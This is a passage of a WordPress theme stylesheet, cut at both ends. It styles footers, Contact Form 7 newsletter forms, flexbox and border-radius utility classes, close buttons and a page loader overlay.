  width: 100%;
}
#nasa-footer div.wpcf7-mail-sent-ok,
#nasa-footer div.wpcf7-validation-errors {
  border: none;
}
#nasa-footer .nasa-title {
  color: inherit;
}
#nasa-footer .nasa-title span {
  color: inherit;
  font-size: 115%;
}
#nasa-footer .nasa-accordion-title a {
  letter-spacing: 0;
}
#nasa-footer .nasa-nav-sc-menu {
  margin-top: 30px;
}
#nasa-footer .nasa-nav-sc-menu ul li {
  list-style: none;
}
#nasa-footer .nasa-nav-sc-menu ul li a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 10px;
  padding: 5px 0;
  width: 100%;
}
#nasa-footer .nasa-share {
  margin-top: 5px;
}
#nasa-footer .nasa-share li {
  margin-right: 20px;
}
#nasa-footer .nasa-2columns .wpb_content_element {
  width: 50%;
  display: inline-block;
}
#nasa-footer .nasa-row-light {
  background-color: transparent;
  padding: 30px 0 30px 0;
}
#nasa-footer .nasa-row-light p {
  line-height: 240%;
}
#nasa-footer .footer-before {
  padding-top: 20px;
  padding-bottom: 20px;
}
#nasa-footer .top-footer .nasa-hr {
  display: block;
  height: 2px;
}
#nasa-footer .nasa-contact-footer-custom h5 {
  font-size: 150%;
  color: #f76b6a;
}
#nasa-footer .nasa-contact-footer-custom h5 i {
  color: #f76b6a;
}
#nasa-footer .nasa-footer-bottom {
  background-color: #FFF;
  color: #333;
  padding: 20px 0;
  border-top: 1px solid #ececec;
}
#nasa-footer .nasa-footer-bottom .nasa-nav-sc-menu {
  margin-top: 0;
  margin-bottom: 0;
}
#nasa-footer .nasa-footer-bottom.nasa-transparent {
  padding-top: 50px;
  background-color: transparent;
  border-top: none;
}
#nasa-footer .nasa-footer-bottom-left p {
  line-height: 300%;
  margin: 0;
}
#nasa-footer .nasa-footer-bottom-right .nasa-nav-sc-menu {
  float: right;
}
#nasa-footer .nasa-footer-bottom-right ul {
  margin-bottom: 0;
  line-height: 2.3;
}
#nasa-footer .nasa-footer-bottom-right ul li {
  display: inline-block;
  position: relative;
  margin-left: 15px;
}
#nasa-footer .nasa-footer-bottom-right ul li:after {
  position: absolute;
  display: block;
  content: " ";
  right: -10px;
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#nasa-footer .nasa-footer-bottom-right ul li:first-child {
  margin-left: 0;
}
#nasa-footer .nasa-footer-bottom-right ul li:first-child:after {
  content: "";
}
#nasa-footer .footer-light-1 {
  background-color: #FAFAFA;
  border-top: 1px solid #efefef;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email {
  border: none;
  border-bottom: 1px solid #ddd;
  padding: 0;
  margin: 5px 0;
  font-weight: 500;
  background-color: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email:focus {
  background-color: transparent;
}
#nasa-footer .footer-light-1 .footer-contact .nasa-contact-text {
  margin-top: 31px;
  margin-bottom: 0;
}
#nasa-footer .footer-light-1 .footer-contact .btn-submit-newsletters {
  padding: 10px 30px;
  margin-top: 0;
  display: block;
  clear: both;
  margin-bottom: 0;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-not-valid-tip {
  position: absolute;
  bottom: -20px;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7 p {
  margin-bottom: 0;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-response-output {
  margin: 10px 0 0 0;
  padding: 0;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #CFCFCF;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #CFCFCF;
  opacity: 1;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #CFCFCF;
  opacity: 1;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #CFCFCF;
}
#nasa-footer .footer-light-1 .footer-contact .wpcf7-email::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #CFCFCF;
}
#nasa-footer .footer-light-1 .contact-information {
  margin-top: 31px;
}
#nasa-footer > .footer-light-2 {
  background-color: #FAFAFA;
}
#nasa-footer .footer-light-2 {
  border-top: 1px solid #ececec;
}
#nasa-footer .footer-light-2 .footer-contact h4 {
  margin: 0;
  line-height: 42px;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7 .wpcf7-form {
  position: relative;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7 .wpcf7-form:after {
  content: "";
  display: block;
  clear: both;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7-form-control-wrap {
  display: inline-block;
  margin-bottom: 0;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7-email {
  margin: 1px 0 0 0;
  padding: 0 9px;
  height: 42px;
  line-height: 42px;
}
#nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters {
  margin: 1px 0;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7-not-valid-tip {
  position: absolute;
  bottom: 100%;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7 p {
  margin-bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  gap: 5px;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7-response-output {
  position: absolute;
  margin: 5px 0;
  top: 100%;
  padding: 0;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7-email:-moz-placeholder,
#nasa-footer .footer-light-2 .footer-contact .wpcf7-email::-moz-placeholder {
  color: #CFCFCF;
  opacity: 1;
}
#nasa-footer .footer-light-2 .footer-contact .wpcf7-email::-webkit-input-placeholder,
#nasa-footer .footer-light-2 .footer-contact .wpcf7-email:-ms-input-placeholder,
#nasa-footer .footer-light-2 .footer-contact .wpcf7-email::-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #CFCFCF;
}
#nasa-footer .footer-light-2 .nasa-follow {
  margin: 12px 0 4px;
  padding-bottom: 15px;
}
#nasa-footer .footer-light-2 .contact-information {
  margin-top: 45px;
}
#nasa-footer .footer-light-2.nasa-footer-baby .contact-information {
  margin-top: 34px;
}
#nasa-footer .footer-light-3 {
  text-align: center;
}
#nasa-footer .footer-light-3 .nasa-nav-sc-menu {
  margin-top: 10px;
}
#nasa-footer .footer-dark {
  background-color: #282828;
  color: #aaaaaa;
}
#nasa-footer .footer-dark.nasa-footer-bottom {
  background-color: #191919;
  color: #FFF;
  border-top: none;
}
#nasa-footer .footer-dark h2, #nasa-footer .footer-dark h4 {
  color: #FFF;
}
#nasa-footer .footer-dark h2 {
  font-size: 140%;
  line-height: 2;
  padding-bottom: 10px;
}
#nasa-footer .footer-dark .nasa-nav-sc-menu ul li a {
  opacity: 0.6;
}
#nasa-footer .footer-dark .nasa-nav-sc-menu ul li a:hover {
  color: inherit;
  opacity: 1;
}
#nasa-footer .footer-dark .nasa-follow a,
#nasa-footer .footer-dark .nasa-share a {
  color: inherit;
}
#nasa-footer .footer-dark .nasa-follow a i, #nasa-footer .footer-dark .nasa-follow a svg,
#nasa-footer .footer-dark .nasa-share a i,
#nasa-footer .footer-dark .nasa-share a svg {
  color: inherit;
}
#nasa-footer .footer-dark .service-block.style-4 {
  border-color: transparent;
}
#nasa-footer .footer-darker {
  background-color: #000;
  color: #c1c1c1;
}
#nasa-footer .footer-darker .follow-icon a i, #nasa-footer .footer-darker .follow-icon a svg {
  color: #c1c1c1;
}
#nasa-footer .nasa-footer-parts-contact {
  position: relative;
  height: 80px;
}
#nasa-footer .nasa-footer-parts-contact .btn-submit-newsletters {
  position: absolute;
  right: 0;
  top: 20px;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
#nasa-footer .nasa-footer-parts-contact .nasa-footer-contact-mail {
  margin: 0;
  padding-left: 25px;
  padding-right: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#nasa-footer .nasa-footer-parts-contact .wpcf7-form-control-wrap {
  margin-top: 20px;
}
#nasa-footer .nasa-footer-parts-contact .wpcf7-not-valid-tip {
  margin-top: 15px;
}
#nasa-footer .nasa-toy-footer .wpcf7-form p {
  display: block;
  position: relative;
}
#nasa-footer .nasa-toy-footer .wpcf7-form p .wpcf7-form-control-wrap .nasa-footer-contact-mail {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  padding-right: 150px;
  padding-left: 15px;
}
#nasa-footer .nasa-toy-footer .wpcf7-form p .btn-submit-newsletters {
  right: 0px;
  position: absolute;
  max-width: 140px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  top: 0px;
}

.footer .contact-logo {
  margin-bottom: 20px;
}

.contact-icon.border-circle {
  position: relative;
  border: 1px solid #ddd;
  width: 38px;
  height: 38px;
  margin-right: 13px;
  background-color: #fff;
  -webkit-border-radius: 99px;
  -moz-border-radius: 99px;
  border-radius: 99px;
}

.contact-icon.border-circle .fa-paper-plane,
.contact-icon.border-circle .fa-envelope {
  position: absolute;
  top: 25%;
  left: 27%;
}

.contact-icon.border-circle .fa-phone {
  position: absolute;
  top: 28%;
  left: 35%;
}

.footer-service-box {
  padding: 20px 0px 60px 0px;
}
.footer-service-box:before {
  display: block;
  content: '';
  height: 1px;
  background-color: #ddd;
  width: 35%;
  margin: 0 auto;
  margin-bottom: 55px;
}

.footer-border-top {
  border-top: 1px solid #ececec;
}

.footer-light-grey {
  background-color: #fafafa;
}

.nasa-opening-time {
  list-style: none;
  padding: 0;
  margin: 35px 0 15px 0;
}
.nasa-opening-time .nasa-day-open {
  text-align: left;
}
.nasa-opening-time .nasa-time-open {
  text-align: right;
}
.nasa-opening-time li {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-bottom: 1px solid #efefef;
  padding: 0 0 5px 0;
  margin-bottom: 5px;
}
.nasa-opening-time li span {
  display: inline-block;
  width: 50%;
}
.nasa-opening-time li:last-child {
  border-bottom: none;
}

.nasa-menu-inline .nasa-menu-wrapper li {
  display: inline-block;
  margin-right: 10px;
}
.nasa-menu-inline .nasa-menu-wrapper li:last-child {
  margin-right: 0;
}

@media only screen and (max-width: 767px) {
  #nasa-footer .nasa-accordions-content .nasa-panel .nasa-menu-wrapper {
    margin-bottom: 0;
  }
  #nasa-footer .nasa-accordions-content.nasa-no-border .nasa-accordion-title a {
    font-size: 120%;
  }
  #nasa-footer .nasa-accordions-content.nasa-no-border .nasa-accordion-title a:after {
    font-size: 175%;
  }

  .footer-mobile.nasa-border-top {
    border-top: 1px solid #efefef;
  }
}
#nasa-footer .footer-organic-farm {
  background-position: bottom center !important;
  background-repeat: no-repeat !important;
}

div.wpcf7 {
  margin: 0;
  padding: 0;
}

div.wpcf7-response-output {
  margin: 10px 0;
  padding: 0;
}

div.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

div.wpcf7-mail-sent-ok {
  border: 1px solid #ececec;
}

div.wpcf7-mail-sent-ng {
  border: 2px solid #ff0000;
}

div.wpcf7-spam-blocked {
  border: 2px solid #ffa500;
}

div.wpcf7-validation-errors {
  border: 2px solid #f7e700;
}

body .wpcf7 form .wpcf7-response-output {
  border: none;
}

.wpcf7-validates-as-required.wpcf7-not-valid {
  border-color: #ff0000;
}

.wpcf7-form-control-wrap {
  position: relative;
}

span.wpcf7-not-valid-tip {
  color: #f00;
  font-size: 1em;
  font-weight: normal;
  display: block;
  line-height: 1.4;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  border: 1px solid #ff0000;
  background: #fff;
  padding: .2em .8em;
}

span.wpcf7-list-item {
  display: inline-block;
  margin: 0 0 0 1em;
}

span.wpcf7-list-item-label:before,
span.wpcf7-list-item-label:after {
  content: " ";
}

body .wpcf7-spinner,
.wpcf7-display-none {
  display: none;
}

div.wpcf7 .wpcf7-form.submitting {
  position: relative;
  overflow: hidden;
}
div.wpcf7 .wpcf7-form.submitting:before {
  content: "";
  position: absolute;
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
  cursor: wait;
  z-index: 8;
}
div.wpcf7 .wpcf7-form.submitting:after {
  display: block;
  content: "";
  position: absolute;
  z-index: 9;
  opacity: 0.6;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #333;
  border-left: 1px solid #efefef;
  border-right: 1px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: nasa-spin .5s linear infinite;
  /* Safari | Chrome */
  -moz-animation: nasa-spin .5s linear infinite;
  /* FF */
  -o-animation: nasa-spin .5s linear infinite;
  /* Opera */
  -ms-animation: nasa-spin .5s linear infinite;
  /* IE */
  animation: nasa-spin .5s linear infinite;
}

div.wpcf7 div.ajax-error {
  display: none;
}

div.wpcf7 .placeheld {
  color: #888888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
  margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
  cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
  cursor: default;
}

.watch-style-wrap .wpcf7 p {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin: 0;
}
.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap {
  margin: 0;
}
.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap.your-email {
  position: relative;
}
.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap.your-email:before {
  font-family: 'Pe-icon-7-stroke';
  content: "\e639";
  position: absolute;
  left: 15px;
  top: 15px;
  font-size: 25px;
  line-height: 1;
}
.watch-style-wrap .wpcf7 input[type=email] {
  background: #ffebed;
  font-weight: 600;
  font-size: 15px;
  height: 55px;
  padding-left: 30px;
  margin: 0;
  border-color: transparent;
  -webkit-border-top-right-radius: 0;
  -moz-border-top-right-radius: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-bottom-right-radius: 0;
  border-bottom-right-radius: 0;
}
.watch-style-wrap .wpcf7 .wpcf7-submit {
  height: 55px;
  background-color: #ffebed !important;
  border-color: #ffebed !important;
  color: #000 !important;
  font-weight: 800;
  margin: 0;
  border-color: transparent;
  -webkit-border-top-left-radius: 0;
  -moz-border-top-left-radius: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
}
.watch-style-wrap .wpcf7 .wpcf7-submit:hover {
  background-color: #ffebed !important;
  border-color: #ffebed !important;
  color: #000 !important;
}
.watch-style-wrap div.wpcf7-response-output {
  margin-top: 5px;
}

.nasa-rtl .watch-style-wrap .wpcf7 input[type=email] {
  -webkit-border-top-left-radius: 0;
  -moz-border-top-left-radius: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
}
.nasa-rtl .watch-style-wrap .wpcf7 .wpcf7-submit {
  -webkit-border-top-right-radius: 0;
  -moz-border-top-right-radius: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-bottom-right-radius: 0;
  border-bottom-right-radius: 0;
}

.wpcf7 form {
  margin-bottom: 0;
}

.wpcf7 .newletter-form-controls input[type="text"],
.wpcf7 .newletter-form-controls input[type="email"],
.wpcf7 .newletter-form-controls textarea {
  width: 100%;
  margin-bottom: 15px;
  display: inline-block;
}

.wpcf7 .wpcf7-form-control-wrap {
  position: relative;
  display: inline-block;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

.wpcf7 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
  margin-left: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100%;
  color: #fb0000;
}
.wpcf7 p {
  clear: both;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: #46b450;
  /* Green */
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  color: #dc3232;
  /* Red */
}

.wpcf7 form.spam .wpcf7-response-output {
  color: #f56e28;
  /* Orange */
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
  color: #ffb900;
  /* Yellow */
}

.wcmp_fpm_buttons {
  display: none;
}

li.product-warp-item .wcmp_fpm_buttons {
  display: block;
}

/* Text meant only for screen readers. */
.wpb_animate_when_almost_visible {
  visibility: hidden;
}
.wpb_animate_when_almost_visible.animated {
  visibility: visible;
}

.nasa-rotate-svg,
.nasa-rotate-180 {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.nasa-box-shadow-none {
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}

.nasa-box-shadow-default {
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.right .nasa-rotate-180,
.nasa-sidebar-right .nasa-rotate-180 {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}

.nasa-flip-vertical {
  -webkit-transform: rotate(180deg) scaleX(-1);
  -moz-transform: rotate(180deg) scaleX(-1);
  -o-transform: rotate(180deg) scaleX(-1);
  -ms-transform: rotate(180deg) scaleX(-1);
  transform: rotate(180deg) scaleX(-1);
}

.nasa-uppercase {
  text-transform: uppercase;
}

.primary-color {
  color: #f76b6a;
}

.primary-bg {
  background-color: #f76b6a;
}

.primary-border {
  border-color: #f76b6a;
}

.nasa-height-auto {
  height: auto !important;
}

.nasa-relative,
.nasa_load_ajax {
  position: relative;
}

.nasa-absolute {
  position: absolute;
}

.nasa-absolute-focus {
  position: absolute !important;
}

.nasa-fixed {
  position: fixed;
}

.nasa-fixed-focus {
  position: fixed !important;
}

.nasa-static {
  position: static;
}

.nasa-static-focus {
  position: static !important;
}

.none-weight {
  font-weight: normal !important;
  color: #666666;
}

.form-row .none-weight {
  text-decoration: none;
}

.form-row .lost_password:hover {
  text-decoration: underline;
}

body .select2-dropdown {
  border-color: #dedede;
}

.nasa-block {
  display: block !important;
}

.nasa-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.nasa-iflex {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.align-baseline {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
}

.align-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.align-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

.align-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.flex-wrap {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.flex-nowrap {
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.jc {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.jst {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.je {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.jbw {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.jse {
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}

.jsa {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.jdc-r {
  -webkit-box-direction: normal;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.jdr-r {
  -webkit-box-direction: normal;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.nasa-flex-1 {
  flex: 1;
}

.nasa-fullwidth {
  width: 100% !important;
}

.nasa-display-table {
  display: table;
}

.nasa-border-top {
  border-top: 1px solid #333333;
}

.nasa-border-left {
  border-left: 1px solid #333333;
}

.nasa-border-right {
  border-right: 1px solid #333333;
}

.nasa-border-bottom {
  border-bottom: 1px solid #333333;
}

.nasa-border-bottom-none {
  border-bottom: none !important;
}

.nasa-border-shadow {
  border: 1px solid #efefef;
  -webkit-box-shadow: 0px -3px 10px -3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px -3px 10px -3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px -3px 10px -3px rgba(0, 0, 0, 0.1);
}

.nasa-border-bottom-gray {
  border-bottom: 1px solid #efefef;
}

.text-success,
.nasa-success {
  color: #00a32a;
}

.text-danger,
.nasa-error {
  color: #c60f13;
}

input[type="text"].nasa-error,
input[type="password"].nasa-error,
input[type="date"].nasa-error,
input[type="datetime"].nasa-error,
input[type="datetime-local"].nasa-error,
input[type="month"].nasa-error,
input[type="week"].nasa-error,
input[type="email"].nasa-error,
input[type="number"].nasa-error,
input[type="search"].nasa-error,
input[type="tel"].nasa-error,
input[type="time"].nasa-error,
input[type="url"].nasa-error,
textarea.nasa-error {
  color: #c60f13;
  border-color: #c60f13;
}

.nasa-bold {
  font-weight: bold;
}

.nasa-bold-100 {
  font-weight: 100;
}

.nasa-bold-200 {
  font-weight: 200;
}

.nasa-bold-300 {
  font-weight: 300;
}

.nasa-bold-400 {
  font-weight: 400;
}

.nasa-bold-500 {
  font-weight: 500;
}

.nasa-bold-600 {
  font-weight: 600;
}

.nasa-bold-700 {
  font-weight: 700;
}

.nasa-bold-800 {
  font-weight: 800;
}

.nasa-bold-900 {
  font-weight: 900;
}

.nasa-radius-5 {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.nasa-radius-10 {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.nasa-radius-15 {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.nasa-radius-20 {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

.nasa-radius-55 {
  -webkit-border-radius: 55px;
  -moz-border-radius: 55px;
  border-radius: 55px;
}

.ns-ovhd {
  overflow: hidden;
}

.force-radius-5 {
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  border-radius: 5px !important;
}

.force-radius-10 {
  -webkit-border-radius: 10px !important;
  -moz-border-radius: 10px !important;
  border-radius: 10px !important;
}

.force-radius-15 {
  -webkit-border-radius: 15px !important;
  -moz-border-radius: 15px !important;
  border-radius: 15px !important;
}

.force-radius-20 {
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
}

.nasa-close-search {
  visibility: hidden;
  opacity: 0;
}

.nasa-icon-submit-page input[type="submit"] {
  padding: 8px 14px;
}

.nasa-min-height {
  min-height: 1px;
}

.nasa-dark-fog {
  background: #333;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.1;
}

.nasa-light-fog {
  background: #FFF;
  position: absolute;
  z-index: 9;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.6;
}

#nasa-before-load {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 9999999;
  cursor: wait;
}
#nasa-before-load .nasa-loader {
  top: 45%;
}

.screen-reader-text {
  display: none;
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
  height: 0;
  width: 0;
  overflow: hidden;
}

.nasa-stclose {
  position: relative;
  width: 36px;
  height: 36px;
  display: inline-block;
  font-size: 0;
  color: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-stclose:before, .nasa-stclose:after {
  content: "";
  width: 16px;
  height: 0px;
  position: absolute;
  top: 17px;
  left: 10px;
  border-top: 1px solid #333;
}
.nasa-stclose:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.nasa-stclose:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.nasa-stclose:hover {
  background: #f1f1f1;
}
.nasa-stclose.hasbg {
  background: #f1f1f1;
}
.nasa-stclose.hasbg:hover {
  background: #dedede;
}
.nasa-stclose.small {
  width: 28px;
  height: 28px;
}
.nasa-stclose.small:before, .nasa-stclose.small:after {
  width: 12px;
  border-top-width: 1px;
  top: 14px;
  left: 8px;
}
.nasa-stclose.nasa-close-search-mobile {
  background: #f1f1f1;
  overflow: hidden;
  width: 36px;
  min-width: 36px;
}
.nasa-stclose.nasa-close-search-mobile:not(.nasa-active) {
  width: 0;
  min-width: 0;
  margin: 0 !important;
}
.nasa-stclose.nasa-close-search-mobile svg {
  border: none;
  width: 36px;
  height: 36px;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  color: #333;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.nasa-stclose.nasa-close-search-mobile::before, .nasa-stclose.nasa-close-search-mobile:after {
  display: none;
}
.nasa-stclose.bg-white:hover {
  background: #FFFFFF;
}
.nasa-stclose.nasa-mfp-close, .nasa-stclose.ns-node-close, .nasa-stclose.ns-form-close, .nasa-stclose.close-360-degree {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 400;
}

.nasa-static-sidebar.style-2 .nasa-stclose:before,
.nasa-static-sidebar.style-2 .nasa-stclose:after {
  border-color: #ccc;
}
.nasa-static-sidebar.style-2 .nasa-stclose:hover:before,
.nasa-static-sidebar.style-2 .nasa-stclose:hover:after {
  border-color: #333;
}

.woocommerce-checkout .screen-reader-text {
  display: block;
  position: relative;
  height: auto;
  width: auto;
  clip: inherit;
  clip-path: inherit;
  -webkit-clip-path: inherit;
}
.woocommerce-checkout .quantity .screen-reader-text {
  display: none;
}

#wrapper {
  position: relative;
}

html {
  min-height: 100%;
}

body {
  min-height: 100%;
  background-color: transparent;
}
body * {
  -webkit-tap-highlight-color: transparent;
}
body .nasa-only-rtl {
  display: none;
}
body .vc_section {
  padding: unset;
  margin: unset;
}
body.bg-full-size {
  background-size: cover;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
body.boxed #wrapper {
  max-width: 1250px;
  margin: 0 auto;
  -webkit-box-shadow: 0 20px 8px rgba(187, 187, 187, 0.3);
  -moz-box-shadow: 0 20px 8px rgba(187, 187, 187, 0.3);
  box-shadow: 0 20px 8px rgba(187, 187, 187, 0.3);
}
body.full-width #wrapper {
  width: 100%;
}
body.ovhd {
  overflow: hidden;
}

.container-wrap {
  padding: 30px 0 10px;
  *zoom: 1;
}
.container-wrap:before, .container-wrap:after {
  content: " ";
  display: table;
}
.container-wrap:after {
  clear: both;
}

.page .container-wrap {
  padding: 10px 0 10px;
}

.row.container {
  margin-bottom: 30px;
}

.clearfix {
  *zoom: 1;
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.align_right {
  text-align: right;
}

.pe7-icon {
  font-size: 130%;
}

.nasa-toggle-mobile_icons {
  display: none;
}

.row.divided .columns {
  border-right: 1px solid rgba(0, 0, 0, 0.05);
}

.row.divided .columns:last-child {
  border: 0;
}

.row.collapse {
  display: inline-block;
}
.row.collapse.hidden-tag {
  display: none;
}

.top-divider {
  border-top: 1px solid #eeeeee;
}

.uppercase {
  text-transform: uppercase;
}

.thin-font {
  font-weight: normal;
  font-weight: 300;
}

p:empty {
  display: none;
}

table {
  width: 100%;
}

.star-rating {
  display: block;
  overflow: hidden;
  position: relative;
  height: 17px;
  width: 80px;
  margin: 0;
}
.star-rating:before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
